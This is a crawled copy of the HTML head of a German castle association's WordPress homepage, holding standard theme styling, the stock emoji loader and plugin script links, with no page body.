

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://burgverein-frauenstein.de/
body_size: 20925
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="de">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="de">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://burgverein-frauenstein.de/xmlrpc.php" />
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
        <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <style id="wfc-style-fonts-footer_widget_title" type="text/css" data-origin="server">
/* Setting : Widget titles */ 
h3.widget-title {
font-family : 'none'!important;
}

</style><title>Burgverein-Frauenstein.de</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/burgverein-frauenstein.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=f183eac4f76cd5355d41609ea388c34c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mc-front-style-css' href='https://burgverein-frauenstein.de/wp-content/themes/customizr-pro/addons/bundle/menu-customizer/front/assets/css/mc-front.min.css?ver=2.4.27' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://burgverein-frauenstein.de/wp-includes/css/dist/block-library/style.min.css?ver=f183eac4f76cd5355d41609ea388c34c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://burgverein-frauenstein.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://burgverein-frauenstein.de/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='https://burgverein-frauenstein.de/wp-content/themes/customizr-pro/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=2.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://burgverein-frauenstein.de/wp-content/themes/customizr-pro/inc/assets/css/tc_common.min.css?ver=2.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://burgverein-frauenstein.de/wp-content/themes/customizr-pro/inc/assets/css/red.min.css?ver=2.4.27' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Times New Roman','Times','serif';
                    font-weight : inherit;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Times New Roman','Times','serif';
                    font-weight : inherit;
                  }

            body,.navbar .nav>li>a {
              font-size : 16px;
              line-height : 1.6em;
            }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.site-logo img.sticky {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img.sticky{
                display: inline-block;
            }

@media (max-width: 979px) {
          .tc-second-menu-on .nav-collapse {
            width: inherit;
            overflow: visible;
            height: inherit;
            position:relative;
            top: inherit;
            -webkit-box-shadow: none;
            -moz-box-shadow: none;
            box-shadow: none;
            background: inherit;
          }

          .logo-centered.tc-second-menu-display-in-header-when-mobile .pull-menu-center .navbar .nav-collapse {
              width: 100%;
              text-align: center;
          }

          .logo-centered.tc-second-menu-display-in-header-when-mobile .pull-menu-center .navbar .nav-collapse .nav {
              float: initial;
              display: inline-block;
              margin: 0 -12px;
              text-align: initial;
          }

          .tc-sticky-header.sticky-enabled #tc-page-wrap .nav-collapse, #tc-page-wrap .tc-second-menu-hide-when-mobile .nav-collapse.collapse .nav {
            display:none !important;
          }

          .tc-second-menu-on .tc-hover-menu.nav ul.dropdown-menu {
            display:none;
          }
          .tc-second-menu-on .navbar .nav-collapse ul.nav>li li a {
            padding: 3px 20px;
          }
          .tc-second-menu-on .nav-collapse.collapse .nav {
            display: block;
            float: left;
            margin: inherit;
          }
          .tc-second-menu-on .nav-collapse .nav>li {
            float:left;
          }
          .tc-second-menu-on .nav-collapse .dropdown-menu {
            position:absolute;
            display: none;
            -webkit-box-shadow: 0 2px 8px rgba(0,0,0,.2);
            -moz-box-shadow: 0 2px 8px rgba(0,0,0,.2);
            box-shadow: 0 2px 8px rgba(0,0,0,.2);
            background-color: #fff;
            -webkit-border-radius: 6px;
            -moz-border-radius: 6px;
            border-radius: 6px;
            -webkit-background-clip: padding-box;
            -moz-background-clip: padding;
            background-clip: padding-box;
            padding: 5px 0;
          }
          .tc-second-menu-on .navbar .nav>li>.dropdown-menu:after, .navbar .nav>li>.dropdown-menu:before{
            content: '';
            display: inline-block;
            position: absolute;
          }
          .tc-second-menu-on .tc-hover-menu.nav .caret {
            display:inline-block;
          }
          .tc-second-menu-on .tc-hover-menu.nav li:hover>ul {
            display: block;
          }
          .tc-second-menu-on .nav a, .tc-second-menu-on .tc-hover-menu.nav a {
            border-bottom: none;
          }
          .tc-second-menu-on .dropdown-menu>li>a {
            padding: 3px 20px;
          }
          .tc-second-menu-on .tc-submenu-move .dropdown-menu>li>a:focus,.tc-second-menu-on .tc-submenu-move .dropdown-menu>li>a:hover,.tc-second-menu-on .tc-submenu-move .dropdown-submenu:focus>a, .tc-second-menu-on .tc-submenu-move .dropdown-submenu:hover>a {
            padding-left: 1.63em
          }
          .tc-second-menu-on .tc-submenu-fade .nav>li>ul {
            opacity: 0;
            top: 75%;
            visibility: hidden;
            display: block;
            -webkit-transition: all .2s ease-in-out;
            -moz-transition: all .2s ease-in-out;
            -o-transition: all .2s ease-in-out;
            -ms-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out;
          }
          .tc-second-menu-on .tc-submenu-fade .nav li.open>ul, .tc-second-menu-on .tc-submenu-fade .tc-hover-menu.nav li:hover>ul {
            opacity: 1;
            top: 95%;
            visibility: visible;
          }
          .tc-second-menu-on .tc-submenu-move .dropdown-menu>li>a {
            -webkit-transition: all ease .241s;
            -moz-transition: all ease .241s;
            -o-transition: all ease .241s;
            transition: all ease .241s;
          }
          .tc-second-menu-on .dropdown-submenu>.dropdown-menu {
            top: 110%;
            left: 30%;
            left: 30%\9;
            top: 0\9;
            margin-top: -6px;
            margin-left: -1px;
            -webkit-border-radius: 6px;
            -moz-border-radius: 6px;
            border-radius: 6px;
          }
          .tc-second-menu-on .dropdown-submenu>a:after {
            content: ' ';
          }
        }


        .sticky-enabled .tc-second-menu-on .nav-collapse.collapse {
          clear:none;
        }


          #tc-sn { width: 330px;}
          .tc-sn-visible[class*=sn-left] #tc-page-wrap { left: 330px; }
          .tc-sn-visible[class*=sn-right] #tc-page-wrap { right: 330px; }
          [class*=sn-right].sn-close #tc-page-wrap, [class*=sn-left].sn-open #tc-page-wrap {
            -webkit-transform: translate3d( 330px, 0, 0 );
            -moz-transform: translate3d( 330px, 0, 0 );
            transform: translate3d( 330px, 0, 0 );
          }
          [class*=sn-right].sn-open #tc-page-wrap, [class*=sn-left].sn-close #tc-page-wrap {
            -webkit-transform: translate3d( -330px, 0, 0 );
            -moz-transform: translate3d( -330px, 0, 0 );
             transform: translate3d( -330px, 0, 0 );
          }
          /* stick the sticky header to the left/right of the page wrapper */
          .tc-sticky-header.tc-sn-visible:not(.animating)[class*=sn-left] .tc-header { left: 330px; }
          .tc-sticky-header.tc-sn-visible:not(.animating)[class*=sn-right] .tc-header { right: 330px; }
          /* ie<9 breaks using :not */
          .no-csstransforms3d .tc-sticky-header.tc-sn-visible[class*=sn-left] .tc-header { left: 330px; }
          .no-csstransforms3d .tc-sticky-header.tc-sn-visible[class*=sn-right] .tc-header { right: 330px; }
      
</style>
<link rel='stylesheet' id='customizr-style-css' href='https://burgverein-frauenstein.de/wp-content/themes/customizr-pro/style.css?ver=2.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://burgverein-frauenstein.de/wp-content/themes/customizr-pro/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=f183eac4f76cd5355d41609ea388c34c' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://burgverein-frauenstein.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" async src="https://burgverein-frauenstein.de/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1758022909" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/themes/customizr-pro/assets/front/js/libs/modernizr.min.js?ver=2.4.27" id="modernizr-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/themes/customizr-pro/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=2.4.27" id="tc-fancybox-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"","SliderName":"tc_posts_slider","SliderDelay":"5000","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img",".sp-image"]}},"imgSmartLoadsForSliders":"1","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"1","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https:\/\/burgverein-frauenstein.de\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/burgverein-frauenstein.de\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"d207af53b0"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Dauerhaft ausblenden"},"version":"2.4.27","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https:\/\/burgverein-frauenstein.de\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/themes/customizr-pro/inc/assets/js/tc-scripts.min.js?ver=2.4.27" id="tc-scripts-js"></script>
<script type="text/javascript" src="https://burgverein-frauenstein.de/wp-content/plugins/interaktive_karte_1634041682_93033/interaktive_karte/karte.js?ver=f183eac4f76cd5355d41609ea388c34c" id="iakjs-js"></script>
<link rel="https://api.w.org/" href="https://burgverein-frauenstein.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://burgverein-frauenstein.de/wp-json/wp/v2/pages/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://burgverein-frauenstein.de/xmlrpc.php?rsd" />
<link rel="canonical" href="https://burgverein-frauenstein.de/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://burgverein-frauenstein.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fburgverein-frauenstein.de%2F" />
